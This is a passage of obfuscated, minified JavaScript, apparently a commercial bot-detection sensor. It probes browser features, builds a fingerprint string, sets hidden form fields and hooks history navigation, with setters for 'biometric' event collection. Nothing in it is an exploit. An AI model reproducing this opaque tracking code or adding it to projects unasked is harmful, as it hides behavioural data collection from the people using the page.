pR()[Sm(F1)],hs('',[][[]]))?pR()[Sm(wA)](nm,K4L,EY):pR()[Sm(T6)].call(null,QI,UHg,q9g)](Pf,sA()[hG(EY)](mX,mT,nm,HW),function(){return SZg;});Tp[pR()[Sm(wA)].call(null,kW,K4L,EY)](Pf,kv()[OV(bf)](Zbg,jB,kT),function(){return vkg;});Tp[pR()[Sm(wA)](m8,K4L,EY)](Pf,sA()[hG(FO)](nm,fMg,I2,OR),function(){return L4L;});Tp[pR()[Sm(wA)](jX,K4L,EY)](Pf,C8()[xW(c2)](fR({}),Ihg,TZ),function(){return mQL;});Tp[pR()[Sm(wA)](N8,K4L,EY)](Pf,Hm()[vY(U6)](Kc,Id,zv),function(){return MYg;});Tp[lW(typeof pR()[Sm(w6)],hs('',[][[]]))?pR()[Sm(wA)](NY,K4L,EY):pR()[Sm(T6)].apply(null,[QI,hgg,qZ])](Pf,Mk()[bO(Yx)](nK,kT,I2,cY,qGg,BV),function(){return AKg;});Tp[pR()[Sm(wA)].apply(null,[zs,K4L,EY])](Pf,pR()[Sm(kT)](hK,Av,Ep),function(){return ISL;});Tp[pR()[Sm(wA)](Cs,K4L,EY)](Pf,Hm()[vY(b5)](JG,Id,l8),function(){return JrL;});Tp[pR()[Sm(wA)].call(null,zG,K4L,EY)](Pf,pR()[Sm(KK)].apply(null,[fR(j1),jG,j6]),function(){return tML;});Tp[pR()[Sm(wA)](QI,K4L,EY)](Pf,A0()[mx(RP)].apply(null,[T2,EY,W8g,mm]),function(){return wSL;});Tp[pR()[Sm(wA)](VG,K4L,EY)](Pf,pR()[Sm(vz)].call(null,m2,fXg,b6),function(){return G9L;});Tp[pR()[Sm(wA)](mA,K4L,EY)](Pf,lW(typeof Hm()[vY(fs)],hs([],[][[]]))?Hm()[vY(cP)].call(null,sv,sv,VZ):Hm()[vY(jD)].call(null,Kbg,Ox,TSg),function(){return lrL;});Tp[pR()[Sm(wA)](cB,K4L,EY)](Pf,Hm()[vY(MT)].apply(null,[hz,tm,lD]),function(){return l9L;});var wML=fU[vG()[bZ(R2)](KP,hz,Ltg)];var SEL=wML[j2(typeof C8()[xW(Hs)],hs('',[][[]]))?C8()[xW(nm)].apply(null,[SY,TT,Ktg]):C8()[xW(R2)](Oq,BV,qS)];var KML=wML[pR()[Sm(mX)](fR(fR([])),tC,jC)];var ngL=new DbL();var lKg=zL[vG()[bZ(jC)](fR([]),dP,jg)]();var Rxg=j1;var p4L=j1;var wjg=j1;var gGg=j2(fU[pR()[Sm(zG)](xY,lAg,Oq)][kv()[OV(AA)].apply(null,[j8,cz,fR(fR({}))])][In()[Rz(BZ)](fR({}),TA,gF,EY)],j2(typeof vG()[bZ(w2)],'undefined')?vG()[bZ(F1)].apply(null,[xY,vN,x4g]):vG()[bZ(L6)](fR({}),P0,lPg))?C8()[xW(fs)](OA,Qx,ds):pR()[Sm(Fm)](jD,Iz,sv);var ErL=fR({});var TrL=fR([]);var g7g=fR([]);var c2g=j1;var nwL=pR()[Sm(pP)](dP,gQ,JG);var cQL=TV(M7);var lFg=[];var ADg=pR()[Sm(pP)].apply(null,[EW,gQ,JG]);var gTg=pR()[Sm(pP)].apply(null,[fK,gQ,JG]);var BDg=pR()[Sm(pP)].call(null,U6,gQ,JG);var Sqg=pR()[Sm(pP)](sv,gQ,JG);var fSL=pR()[Sm(pP)](zs,gQ,JG);var wfg=pR()[Sm(pP)].apply(null,[zV,gQ,JG]);var DCg=lW(typeof pR()[Sm(hz)],'undefined')?pR()[Sm(pP)](Cs,gQ,JG):pR()[Sm(T6)](fR([]),s5,UIg);var vEL=pR()[Sm(pP)].apply(null,[Kc,gQ,JG]);var zkg=pR()[Sm(pP)](sT,gQ,JG);var rqg=fR(d4);var wEL=j2(typeof pR()[Sm(kT)],hs('',[][[]]))?pR()[Sm(T6)].call(null,w6,Kwg,fPg):pR()[Sm(pP)](cB,gQ,JG);var sEL=pR()[Sm(pP)].apply(null,[fR(fR(j1)),gQ,JG]);var VwL=pR()[Sm(pP)].call(null,b5,gQ,JG);var hUL=j1;var Z9L=O8[M7];var k6g=O8[tv];var sNg=pR()[Sm(pP)](fR({}),gQ,JG);var v4L=pR()[Sm(pP)].call(null,sv,gQ,JG);var UYg=j1;var c7g=j1;var FQL=j1;var pEL=j1;var l2g=j1;var mqg=O8[M7];var DJg=j1;var AWg=j2(typeof pR()[Sm(zG)],'undefined')?pR()[Sm(T6)].call(null,Y8,MC,rQg):pR()[Sm(pP)](Yx,gQ,JG);var ORg=j1;var cvg=j1;var Zmg=TV(M7);var lkg=j1;var IwL=j1;var U6g=j1;var Nsg=fR({});var O8g=lW(typeof pR()[Sm(K0)],'undefined')?pR()[Sm(pP)].apply(null,[Ox,gQ,JG]):pR()[Sm(T6)].apply(null,[xY,Hvg,MT]);var Dhg=j1;var pJg=j1;var dML=O8[M7];var NIg=hv(SQ,[pR()[Sm(bB)](fR({}),UD,An),j2(typeof pR()[Sm(dz)],hs([],[][[]]))?pR()[Sm(T6)].call(null,nX,J1g,bLg):pR()[Sm(tm)].apply(null,[fR({}),Z9,EW]),CX()[Ys(rG)](Nrg,W8g,Fm,pP,w2,VF),pR()[Sm(tm)].call(null,fR(fR({})),Z9,EW),kv()[OV(P0)](lZ,EY,fR([])),pR()[Sm(tm)].apply(null,[fR(fR(M7)),Z9,EW]),j2(typeof C8()[xW(zG)],hs('',[][[]]))?C8()[xW(nm)].apply(null,[Cs,zp,OCg]):C8()[xW(mA)].apply(null,[w5,kW,R]),TV(O8[Hs])]);var DNg=pR()[Sm(pP)](SY,gQ,JG);var CHL=pR()[Sm(pP)].call(null,KK,gQ,JG);var Skg=fR({});var bEL=fR({});var wNg=fR(d4);var NQL=O8[M7];var zTg=pR()[Sm(pP)].apply(null,[Ox,gQ,JG]);var VKg=fR(fR(w3));var SLL=fR(d4);var t9L=fR(d4);var D5g=fR(fR(w3));var TCg=pR()[Sm(pP)](AA,gQ,JG);var kjg;var NwL;var Wkg;var Jkg;var Cpg=fR([]);var kBg=fR([]);var Dqg=fR(fR(w3));var Wvg=fR({});var tOg=pR()[Sm(pP)].call(null,zG,gQ,JG);var EBg=pR()[Sm(pP)](VW,gQ,JG);var s0g=pR()[Sm(pP)](Ld,gQ,JG);var qfg=pR()[Sm(pP)].apply(null,[fR(fR(j1)),gQ,JG]);var AwL=fR(d4);var O6g=pR()[Sm(pP)](cP,gQ,JG);var kUL=pR()[Sm(pP)](Y8,gQ,JG);var qbL=pR()[Sm(pP)].call(null,RP,gQ,JG);var kML=pR()[Sm(pP)](Mp,gQ,JG);var zGg=fR(fR(w3));var TwL=fR([]);var UwL=fR([]);var wLL=fR(fR(w3));var GrL=fR([]);var AUL=fR({});var zgL=fR(fR(w3));var IEL=fR({});var jNg=fR(d4);var Y1g=fR(d4);var TGg=fR(d4);var QQL=fR(d4);var KWg=fR(fR(w3));var hvg=M7;var TXg=lW(typeof pR()[Sm(cz)],hs('',[][[]]))?pR()[Sm(pP)](fR([]),gQ,JG):pR()[Sm(T6)].call(null,N8,P5,VG);var QgL=j1;var lHL=pR()[Sm(pP)].apply(null,[Id,gQ,JG]);var l1g=fR({});var Xlg=fRg;var lmg=TV(zL[pR()[Sm(rG)](fR(M7),qR,pP)]());var BEL=fR([]);var zKg=fR(fR(w3));var r4L;var M2g=hv(SQ,[kv()[OV(c2)](SZ,c2,BZ),TV(O8[Y2])]);var ZSL=nMg(VM,[]);var XLL=fR(d4);var YYg=hv(SQ,[j1,fRg,M7,lXg,Y2,fRg,sv,lXg]);var gwL=O8[M7];if(fR(TwL)){TwL=fR(w3);}var JSL=zL[pR()[Sm(rG)].call(null,AW,qR,pP)]();var EwL=O8[AW];var LVg=null;var cWg=null;var KXg=null;var c4L=null;var sgL=null;var M6g=null;var qrL=hv(SQ,[Hm()[vY(Y2)](N8,w6,xsg),Array]);var tQL=new Br();var GS;tQL[vG()[bZ(zG)].call(null,Qx,Vc,lZg)](qrL,C8()[xW(QW)](dP,QJ,It),dqg);({GS:GS}=qrL);if(fR(UwL)){try{var CQL=OX.length;var YHL=fR([]);TXg=hs(TXg,In()[Rz(Bm)](kT,fK,TT,fR(fR(j1))));var q6g=fU[pR()[Sm(zG)](fR(j1),lAg,Oq)][lW(typeof Hm()[vY(Fm)],'undefined')?Hm()[vY(cB)].apply(null,[AW,j1,GZ]):Hm()[vY(jD)].apply(null,[tI,zG,fUg])](kv()[OV(vZ)](JSg,WO,fR(fR(M7))));if(lW(q6g[CX()[Ys(jD)].call(null,Dn,Xk,VG,zG,nm,mA)],undefined)){TXg=hs(TXg,j2(typeof In()[Rz(pP)],hs('',[][[]]))?In()[Rz(w2)].call(null,OA,p7,Bk,fR(fR(j1))):In()[Rz(XZ)](Y8,BZ,q7g,AW));hvg*=L6;}else{TXg=hs(TXg,pR()[Sm(Dn)](AW,JJ,xY));hvg*=E2;}}catch(Y4L){OX.splice(nA(CQL,M7),Infinity,gC);TXg=hs(TXg,kv()[OV(Kn)](pD,VF,BV));hvg*=E2;}UwL=fR(fR({}));}fU[pR()[Sm(QW)](ZA,M1g,QI)]._cf=fU[j2(typeof pR()[Sm(VO)],hs([],[][[]]))?pR()[Sm(T6)](pP,pP,kmg):pR()[Sm(QW)].apply(null,[QW,M1g,QI])]._cf||[];if(fR(wLL)){try{var PLL=OX.length;var A4L=fR([]);TXg=hs(TXg,j2(typeof C8()[xW(bf)],hs('',[][[]]))?C8()[xW(nm)](Fm,nXg,g4g):C8()[xW(m2)](m8,VF,gY));if(fR(fR(fU[j2(typeof pR()[Sm(NY)],'undefined')?pR()[Sm(T6)](pP,WWg,gB):pR()[Sm(QW)].apply(null,[BZ,M1g,QI])]))){TXg=hs(TXg,In()[Rz(XZ)](I2,BZ,q7g,nX));hvg=hs(hvg,VW);}else{TXg=hs(TXg,pR()[Sm(Dn)](dq,JJ,xY));hvg=hs(hvg,QI);}}catch(D9L){OX.splice(nA(PLL,M7),Infinity,gC);TXg=hs(TXg,kv()[OV(Kn)].call(null,pD,VF,TA));hvg=hs(hvg,QI);}wLL=fR(w3);}fU[pR()[Sm(QW)](dq,M1g,QI)].bmak=fU[pR()[Sm(QW)].apply(null,[dz,M1g,QI])].bmak&&fU[pR()[Sm(QW)](cY,M1g,QI)].bmak[In()[Rz(vZ)](tm,Ep,AR,dq)](Hm()[vY(VO)].call(null,kZ,fR(fR(M7)),mk))&&fU[pR()[Sm(QW)](zs,M1g,QI)].bmak[In()[Rz(vZ)](VG,Ep,AR,Ox)](pR()[Sm(vf)].apply(null,[AA,KR,cY]))?fU[pR()[Sm(QW)].call(null,zV,M1g,QI)].bmak:function(){OX.push(TO);var gkg;return gkg=hv(SQ,[pR()[Sm(vf)].call(null,nm,UA,cY),fR(fR(d4)),C8()[xW(WO)].call(null,bB,m8,Ns),function dHL(){OX.push(q3g);try{var hHL=OX.length;var I4L=fR(fR(w3));var sML=fR(r2g(VKg));var NML=Tlg(Nsg);var BNg=NML[vG()[bZ(w5)](Kc,KP,LK)];GRg(BNg,VKg&&sML);FTg(NML[j2(typeof In()[Rz(Kn)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[TA,xN,wsg,QW]):In()[Rz(AW)](Us,tm,Bzg,Fm)],fR(fR(d4)));var RQL=n7g(Nsg);var FEL=nMg(AH,[O8g]);var BQL=pR()[Sm(pP)](zG,Nl,JG);if(RQL){BQL=zP()[kG(bF)](ZPg,Y2,vz,Y8)[j2(typeof kv()[OV(lO)],hs([],[][[]]))?kv()[OV(zV)](TO,HO,fR(fR(j1))):kv()[OV(I2)](lG,Jq,fR(j1))](v8g(),pR()[Sm(Qf)].call(null,Ld,JLg,Jq))[j2(typeof kv()[OV(EP)],'undefined')?kv()[OV(zV)].apply(null,[VG,PYg,fR(fR(M7))]):kv()[OV(I2)](lG,Jq,tm)](nMg(AH,[NML[In()[Rz(nX)](zs,Us,TO,hp)]]),lW(typeof vG()[bZ(Us)],'undefined')?vG()[bZ(QF)](fR(M7),cY,q5):vG()[bZ(F1)](AW,XT,x8))[kv()[OV(I2)].call(null,lG,Jq,T2)](FEL,Mk()[bO(dz)].call(null,CK,kZ,pP,Cs,qj,fR(fR({}))))[lW(typeof kv()[OV(cP)],hs('',[][[]]))?kv()[OV(I2)](lG,Jq,I2):kv()[OV(zV)](jJ,MUg,kZ)](RQL);}else{BQL=zP()[kG(bF)].call(null,ZPg,Y2,BV,Y8)[lW(typeof kv()[OV(Ox)],'undefined')?kv()[OV(I2)].apply(null,[lG,Jq,hp]):kv()[OV(zV)](FDg,cB,kW)](v8g(),pR()[Sm(Qf)].apply(null,[vz,JLg,Jq]))[kv()[OV(I2)].call(null,lG,Jq,vZ)](nMg(AH,[NML[In()[Rz(nX)].apply(null,[fR(M7),Us,TO,EW])]]),vG()[bZ(QF)](Ox,cY,q5))[kv()[OV(I2)](lG,Jq,nX)](FEL);}if(fU[pR()[Sm(zG)].apply(null,[M7,Ftg,Oq])][In()[Rz(EP)].call(null,b6,fs,Zg,hK)](vG()[bZ(bq)].apply(null,[pP,Fm,YI]))){fU[pR()[Sm(zG)].call(null,bF,Ftg,Oq)][lW(typeof In()[Rz(zG)],hs('',[][[]]))?In()[Rz(EP)].call(null,cB,fs,Zg,k1):In()[Rz(w2)].apply(null,[cY,I2g,ZYg,fR(M7)])](vG()[bZ(bq)].apply(null,[fs,Fm,YI]))[vG()[bZ(vZ)].call(null,bB,EP,N3g)]=BQL;}if(lW(typeof fU[j2(typeof pR()[Sm(JG)],hs([],[][[]]))?pR()[Sm(T6)](MT,Us,Dz):pR()[Sm(zG)].call(null,hK,Ftg,Oq)][C8()[xW(NO)](zG,VG,Is)](vG()[bZ(bq)](fR(j1),Fm,YI)),vG()[bZ(wA)](k1,xB,Dz))){var SSL=fU[pR()[Sm(zG)].call(null,dz,Ftg,Oq)][C8()[xW(NO)](SY,VG,Is)](j2(typeof vG()[bZ(IO)],hs([],[][[]]))?vG()[bZ(F1)](SY,Rn,cSg):vG()[bZ(bq)].apply(null,[Y8,Fm,YI]));for(var VEL=j1;BY(VEL,SSL[vG()[bZ(j1)](vz,tv,UG)]);VEL++){SSL[VEL][lW(typeof vG()[bZ(K0)],'undefined')?vG()[bZ(vZ)](fR([]),EP,N3g):vG()[bZ(F1)](OA,HT,MI)]=BQL;}}}catch(f9L){OX.splice(nA(hHL,M7),Infinity,q3g);YJg(C8()[xW(Ep)](fR(M7),KK,N3g)[kv()[OV(I2)](lG,Jq,Ld)](f9L,j2(typeof C8()[xW(VW)],'undefined')?C8()[xW(nm)].call(null,TA,NLg,FHg):C8()[xW(xY)].apply(null,[j1,jC,qGg]))[kv()[OV(I2)](lG,Jq,Oq)](O8g));}OX.pop();},lW(typeof Hm()[vY(OA)],'undefined')?Hm()[vY(VO)](kZ,mf,JUg):Hm()[vY(jD)].apply(null,[jbg,sv,SIg]),function QEL(){var nML=fR(r2g(VKg));OX.push(sv);var S4L=Tlg(Nsg);var JHL=S4L[vG()[bZ(w5)].call(null,fR(M7),KP,pP)];GRg(JHL,VKg&&nML);FTg(S4L[In()[Rz(AW)].call(null,fR(fR({})),tm,YLg,EW)],fR(fR({})));IrL(fR(fR({})));var SbL=nMg(AH,[O8g]);var cNg=n7g(Nsg);if(cNg){var crL;return crL=zP()[kG(bF)](vf,Y2,dq,Y8)[kv()[OV(I2)].apply(null,[ZRg,Jq,mA])](v8g(),j2(typeof pR()[Sm(AD)],hs('',[][[]]))?pR()[Sm(T6)](w5,PFg,Hx):pR()[Sm(Qf)](EW,KK,Jq))[kv()[OV(I2)].call(null,ZRg,Jq,fR({}))](S4L[In()[Rz(nX)](m8,Us,kB,b5)],lW(typeof vG()[bZ(Id)],hs([],[][[]]))?vG()[bZ(QF)](F1,cY,g4g):vG()[bZ(F1)].apply(null,[FO,Bp,Ltg]))[kv()[OV(I2)](ZRg,Jq,fR(j1))](SbL,Mk()[bO(dz)](CK,EY,pP,kT,Hs,kZ))[j2(typeof kv()[OV(Qf)],'undefined')?kv()[OV(zV)](sn,fK,tm):kv()[OV(I2)](ZRg,Jq,Id)](cNg),OX.pop(),crL;}var z6g;return z6g=zP()[kG(bF)](vf,Y2,U6,Y8)[kv()[OV(I2)](ZRg,Jq,BZ)](v8g(),pR()[Sm(Qf)].apply(null,[fR(fR(j1)),KK,Jq]))[kv()[OV(I2)](ZRg,Jq,fR(fR({})))](S4L[In()[Rz(nX)](fR(fR(M7)),Us,kB,Cs)],vG()[bZ(QF)](fR(fR([])),cY,g4g))[kv()[OV(I2)].apply(null,[ZRg,Jq,BZ])](SbL),OX.pop(),z6g;},vG()[bZ(Q0)](fR(M7),vB,Mg),hv(SQ,["_setFsp",function _setFsp(qjg){OX.push(Tq);ErL=qjg;if(ErL){gGg=gGg[vG()[bZ(Bm)].call(null,j6,zs,Hz)](new (fU[C8()[xW(cY)].apply(null,[mR,R2,YK])])(zP()[kG(RP)].call(null,KB,zG,dp,w5),In()[Rz(QW)](BV,m8,jWg,s2)),j2(typeof C8()[xW(bB)],'undefined')?C8()[xW(nm)](k1,f1g,OI):C8()[xW(fs)](fR(fR({})),Qx,sZ));}OX.pop();},"_setBm",function _setBm(mNg){OX.push(Tsg);TrL=mNg;if(TrL){gGg=pR()[Sm(pP)](fR([]),ZP,JG)[kv()[OV(I2)](gG,Jq,T6)](ErL?j2(typeof vG()[bZ(nm)],'undefined')?vG()[bZ(F1)].apply(null,[M7,XVg,OJ]):vG()[bZ(L6)](cY,P0,jSg):fU[j2(typeof pR()[Sm(Cs)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[EY,C5g,Yj]):pR()[Sm(zG)](RP,xP,Oq)][kv()[OV(AA)](Xs,cz,Cs)][In()[Rz(BZ)](tm,TA,v7,T6)],lW(typeof In()[Rz(hK)],hs('',[][[]]))?In()[Rz(BV)](FI,Oq,W8,j1):In()[Rz(w2)].apply(null,[dz,DYg,kA,fR(fR(j1))]))[kv()[OV(I2)].apply(null,[gG,Jq,Ld])](fU[pR()[Sm(zG)](fR(fR([])),xP,Oq)][kv()[OV(AA)](Xs,cz,BZ)][C8()[xW(sT)](EW,Mp,Od)],C8()[xW(t5)].apply(null,[fR(fR(M7)),mf,SG]));Nsg=fR(fR({}));}else{var HUL=Tlg(Nsg);SLL=HUL[vG()[bZ(w5)].apply(null,[vz,KP,NCg])];}OX.pop();gtg(Nsg);},"_setAu",function _setAu(s9L){OX.push(jC);if(j2(typeof s9L,CX()[Ys(M7)].apply(null,[cx,OI,fR({}),j6,F1,fR(j1)]))){if(j2(s9L[kv()[OV(S0)](gMg,mR,AW)](C8()[xW(Qf)](cP,EW,vR),j1),j1)){gGg=pR()[Sm(pP)].apply(null,[fR(fR([])),wB,JG])[kv()[OV(I2)].apply(null,[ZMg,Jq,fR(fR(M7))])](ErL?vG()[bZ(L6)](Yx,P0,zp):fU[pR()[Sm(zG)].call(null,fs,Jxg,Oq)][lW(typeof kv()[OV(fs)],hs([],[][[]]))?kv()[OV(AA)](zIg,cz,BZ):kv()[OV(zV)](BZ,Jk,fR(fR({})))][In()[Rz(BZ)].call(null,fR(fR(M7)),TA,JMg,fR(fR(j1)))],j2(typeof In()[Rz(m8)],'undefined')?In()[Rz(w2)].call(null,fR(j1),dc,nn,pP):In()[Rz(BV)](KP,Oq,SF,rG))[kv()[OV(I2)].call(null,ZMg,Jq,hK)](fU[pR()[Sm(zG)](fR(fR(j1)),Jxg,Oq)][j2(typeof kv()[OV(dq)],hs([],[][[]]))?kv()[OV(zV)](wlg,LK,nm):kv()[OV(AA)](zIg,cz,tv)][C8()[xW(sT)](fR(fR({})),Mp,fgL)])[kv()[OV(I2)](ZMg,Jq,pP)](s9L);}else{gGg=s9L;}}OX.pop();},kv()[OV(ZBg)](As,VW,kT),function hSL(bwL){QgL+=M7;},"_setIpr",function _setIpr(EUL){wNg=EUL;},"_setAkid",function _setAkid(FLL){VKg=FLL;t9L=fR(r2g(VKg));},"_enableBiometricEvent",function _enableBiometricEvent(JQL){AwL=JQL;},"_enableBiometricResearch",function _enableBiometricResearch(r6g){zGg=r6g;},"_fetchParams",function _fetchParams(RSL){GRg(SLL,VKg&&t9L);}]),C8()[xW(UJ)](X5,Cx,AJ),function(){return YG.apply(this,[JS,arguments]);}]),OX.pop(),gkg;}();if(fR(GrL)){try{var MUL=OX.length;var TLL=fR(fR(w3));TXg=hs(TXg,Hm()[vY(zG)](VW,fR(fR([])),tQ));if(lW(fU[pR()[Sm(zG)](fR(M7),lAg,Oq)][A0()[mx(EY)](Tq,w2,Olg,Bm)],undefined)){TXg=hs(TXg,In()[Rz(XZ)](b6,BZ,q7g,fR({})));hvg*=O8[Ox];}else{TXg=hs(TXg,pR()[Sm(Dn)](VF,JJ,xY));hvg*=wJg;}}catch(tSL){OX.splice(nA(MUL,M7),Infinity,gC);TXg=hs(TXg,kv()[OV(Kn)](pD,VF,cB));hvg*=wJg;}GrL=fR(fR(d4));}FG[zP()[kG(OA)].call(null,fMg,sv,sT,vZ)]=function(DSL){if(j2(DSL,gGg)){Skg=fR(fR(d4));}};if(fU[pR()[Sm(QW)](U6,M1g,QI)].bmak[lW(typeof pR()[Sm(cP)],hs('',[][[]]))?pR()[Sm(vf)].apply(null,[k1,KR,cY]):pR()[Sm(T6)](fK,hf,Jz)]){if(fR(AUL)){AUL=fR(fR({}));}M6g=ngL[kv()[OV(kZ)].call(null,X0,Qf,Mp)](lW(typeof pR()[Sm(ZBg)],hs([],[][[]]))?pR()[Sm(UJ)].apply(null,[fR(fR({})),QM,jB]):pR()[Sm(T6)](fR(fR(j1)),sjg,cj),YJg);YJg(Mk()[bO(SY)](mf,zV,zV,mf,Kq,mX));if(zI(fU[pR()[Sm(QW)](SB,M1g,QI)]._cf[vG()[bZ(j1)](Vp,tv,tx)],j1)){for(var WQL=j1;BY(WQL,fU[pR()[Sm(QW)](s2,M1g,QI)]._cf[vG()[bZ(j1)].call(null,OA,tv,tx)]);WQL++){fU[pR()[Sm(QW)](Qx,M1g,QI)].bmak[C8()[xW(UJ)](w6,Cx,b0)](fU[pR()[Sm(QW)](RP,M1g,QI)]._cf[WQL]);}fU[pR()[Sm(QW)].apply(null,[BV,M1g,QI])]._cf=hv(SQ,[lW(typeof kv()[OV(G0)],hs('',[][[]]))?kv()[OV(sv)](tG,Y2,j1):kv()[OV(zV)](Qf,XZ,mm),fU[lW(typeof pR()[Sm(sT)],'undefined')?pR()[Sm(QW)].call(null,EW,M1g,QI):pR()[Sm(T6)](fR([]),RO,rc)].bmak[j2(typeof C8()[xW(F1)],hs('',[][[]]))?C8()[xW(nm)](fR([]),Ntg,kHg):C8()[xW(UJ)].call(null,fR(fR({})),Cx,b0)]]);}else{var w6g;if(fU[pR()[Sm(zG)](fR({}),lAg,Oq)][Mk()[bO(N8)](j6,Qx,vZ,VW,fMg,vZ)])w6g=fU[pR()[Sm(zG)](Vp,lAg,Oq)][Mk()[bO(N8)].apply(null,[j6,j6,vZ,ZA,fMg,kW])];if(fR(w6g)){var DUL=fU[pR()[Sm(zG)](EW,lAg,Oq)][In()[Rz(TF)](SB,VW,jm,fR(M7))](vG()[bZ(CGg)](EW,hf,Kp));if(DUL[vG()[bZ(j1)](fR({}),tv,tx)])w6g=DUL[nA(DUL[vG()[bZ(j1)](vZ,tv,tx)],O8[Y2])];}if(w6g[C8()[xW(w6)](jD,mX,J2)]){var CgL=w6g[C8()[xW(w6)].apply(null,[fR(M7),mX,J2])];var OKg=CgL[C8()[xW(k1)].apply(null,[pP,nX,KC])](C8()[xW(Qf)](Us,EW,GJ));if(A6(OKg[vG()[bZ(j1)].apply(null,[vZ,tv,tx])],w2))VwL=CgL[C8()[xW(k1)].call(null,w2,nX,KC)](lW(typeof C8()[xW(m8)],'undefined')?C8()[xW(Qf)](zG,EW,GJ):C8()[xW(nm)](T6,YUg,bdg))[vG()[bZ(SY)](AW,jX,pV)](TV(w2))[j1];if(VwL&&j2(pA(VwL[lW(typeof vG()[bZ(dP)],'undefined')?vG()[bZ(j1)](RP,tv,tx):vG()[bZ(F1)](fR({}),RI,pEg)],O8[I2]),j1)){var Djg=YG(EU,[VwL]);if(zI(Djg[vG()[bZ(j1)](Hs,tv,tx)],sv)){fU[lW(typeof pR()[Sm(Ld)],'undefined')?pR()[Sm(QW)](F1,M1g,QI):pR()[Sm(T6)].call(null,zG,cP,WI)].bmak[vG()[bZ(Q0)](VW,vB,PV)]._setFsp(j2(Djg[j2(typeof In()[Rz(M7)],hs('',[][[]]))?In()[Rz(w2)](xY,w3g,TQg,fR({})):In()[Rz(sv)](Qx,CK,Oj,FI)](j1),kv()[OV(M7)](Ev,QW,w6)));fU[pR()[Sm(QW)].apply(null,[fR(fR(M7)),M1g,QI])].bmak[vG()[bZ(Q0)](j6,vB,PV)]._setBm(j2(Djg[In()[Rz(sv)].call(null,Fm,CK,Oj,fR(fR(M7)))](M7),kv()[OV(M7)](Ev,QW,xY)));fU[pR()[Sm(QW)].call(null,Oq,M1g,QI)].bmak[vG()[bZ(Q0)](dq,vB,PV)]._setIpr(j2(Djg[lW(typeof In()[Rz(Y8)],hs('',[][[]]))?In()[Rz(sv)](mR,CK,Oj,cB):In()[Rz(w2)](rG,z0,Cc,TA)](sv),kv()[OV(M7)].apply(null,[Ev,QW,fR({})])));fU[pR()[Sm(QW)](pP,M1g,QI)].bmak[vG()[bZ(Q0)](hp,vB,PV)]._setAkid(j2(Djg[j2(typeof In()[Rz(Id)],hs('',[][[]]))?In()[Rz(w2)](fR(j1),fMg,ZYg,Mp):In()[Rz(sv)].apply(null,[tv,CK,Oj,VG])](w2),kv()[OV(M7)](Ev,QW,KK)));if(zI(Djg[vG()[bZ(j1)].call(null,QW,tv,tx)],pP)){fU[pR()[Sm(QW)](fR(j1),M1g,QI)].bmak[vG()[bZ(Q0)](fR([]),vB,PV)]._enableBiometricEvent(j2(Djg[In()[Rz(sv)](mm,CK,Oj,fR(fR({})))](O8[Yx]),kv()[OV(M7)].apply(null,[Ev,QW,NY])));}if(zI(Djg[j2(typeof vG()[bZ(vB)],hs('',[][[]]))?vG()[bZ(F1)](Y2,TN,KT):vG()[bZ(j1)](IG,tv,tx)],F1)){fU[pR()[Sm(QW)].apply(null,[RP,M1g,QI])].bmak[vG()[bZ(Q0)].apply(null,[mA,vB,PV])]._enableBiometricResearch(j2(Djg[In()[Rz(sv)](cP,CK,Oj,fR(fR({})))](F1),kv()[OV(M7)](Ev,QW,w5)));}fU[pR()[Sm(QW)].apply(null,[zG,M1g,QI])].bmak[vG()[bZ(Q0)](QW,vB,PV)]._fetchParams(fR(fR([])));fU[pR()[Sm(QW)].apply(null,[mR,M1g,QI])].bmak[lW(typeof vG()[bZ(AD)],hs('',[][[]]))?vG()[bZ(Q0)].apply(null,[fR(fR(j1)),vB,PV]):vG()[bZ(F1)](fR(fR({})),H4g,nm)]._setAu(CgL);}}}}try{var TQL=OX.length;var cEL=fR({});if(fR(zgL)){try{TXg=hs(TXg,In()[Rz(nX)].apply(null,[BV,Us,gF,KK]));var hKg=fU[pR()[Sm(zG)](w5,lAg,Oq)][Hm()[vY(cB)](AW,bB,GZ)](pR()[Sm(fJ)].call(null,Us,v4g,AW));if(lW(hKg[pR()[Sm(E9g)](fR({}),cV,P0)],undefined)){TXg=hs(TXg,In()[Rz(XZ)](BZ,BZ,q7g,b5));hvg=fU[In()[Rz(pP)](kT,EP,EWg,BZ)][A0()[mx(AW)].call(null,w6,w2,fMg,jD)](wtg(hvg,Y2));}else{TXg=hs(TXg,pR()[Sm(Dn)](AW,JJ,xY));hvg=fU[In()[Rz(pP)](cP,EP,EWg,w6)][lW(typeof A0()[mx(rG)],hs([],[][[]]))?A0()[mx(AW)].apply(null,[w6,w2,fMg,TA]):A0()[mx(F1)].call(null,Sj,F5,TLg,Qx)](wtg(hvg,O8[xY]));}}catch(AQL){OX.splice(nA(TQL,M7),Infinity,gC);TXg=hs(TXg,kv()[OV(Kn)](pD,VF,cB));hvg=fU[In()[Rz(pP)].apply(null,[Yx,EP,EWg,bF])][A0()[mx(AW)].call(null,w6,w2,fMg,BZ)](wtg(hvg,zL[Hm()[vY(H0)].call(null,Ld,KP,Mj)]()));}zgL=fR(fR(d4));}IrL(fR(w3));var bSL=vK();HHL();p4L=nA(vK(),bSL);sgL=fU[Mk()[bO(IG)].call(null,Cx,Bm,QW,mR,qGg,rG)](function(){JSL=M7;},B6);fU[j2(typeof vG()[bZ(CGg)],hs('',[][[]]))?vG()[bZ(F1)](sV,BZ,FHg):vG()[bZ(R2)].call(null,fR(fR(j1)),hz,Ltg)][C8()[xW(R2)](Oq,BV,qS)]=function(){OX.push(BK);for(var KrL=arguments[vG()[bZ(j1)](fR(fR({})),tv,xHL)],qwL=new (fU[Hm()[vY(Y2)](N8,fR(fR({})),pEg)])(KrL),qML=O8[M7];BY(qML,KrL);qML++){qwL[qML]=arguments[qML];}var PgL=SEL.apply(this,qwL);l9L();var J9L;return OX.pop(),J9L=PgL,J9L;};fU[vG()[bZ(R2)](zs,hz,Ltg)][pR()[Sm(mX)](fR([]),tC,jC)]=function(){OX.push(SLg);for(var C4L=arguments[vG()[bZ(j1)](FO,tv,px)],kgL=new (fU[j2(typeof Hm()[vY(nX)],hs([],[][[]]))?Hm()[vY(jD)](DRg,fR(fR(j1)),rng):Hm()[vY(Y2)](N8,MT,gC)])(C4L),WHL=O8[M7];BY(WHL,C4L);WHL++){kgL[WHL]=arguments[WHL];}var t4L=KML.apply(this,kgL);l9L();var HML;return OX.pop(),HML=t4L,HML;};}catch(rQL){OX.splice(nA(TQL,M7),Infinity,gC);}AKg();}OX.pop();}break;}};var AK=function(){WC=["#V","\t$\x3fJEI","$2^\f","K]]I]\x40IU25#\x00